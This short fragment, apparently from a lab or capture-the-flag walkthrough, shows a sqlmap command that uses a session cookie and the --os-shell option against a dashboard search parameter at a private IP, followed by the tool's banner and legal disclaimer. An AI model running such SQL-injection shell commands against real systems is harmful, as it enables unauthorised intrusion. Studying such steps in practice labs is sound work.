 sqlmap -u 'http://10.129.95.174/dashboard.php?search=a' --os-shell --cookie "PHPSESSID=7c81be8esvtsdivfi47afasnoq"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 16:53:06 /2024-12-28/